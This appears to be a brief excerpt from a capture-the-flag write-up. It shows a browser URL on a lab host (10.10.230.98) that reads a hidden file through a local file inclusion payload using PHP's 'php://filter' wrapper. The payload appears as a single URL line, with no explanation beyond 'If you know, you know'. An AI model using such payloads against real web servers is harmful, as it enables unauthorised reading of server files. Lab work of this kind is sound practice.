 Mozilla Firefox
10.10.230.98/secret-script.p
10.10.230.98/secret-script.php?file=php://filter/resource=supersecretmessageforadmin
If you know, you know :D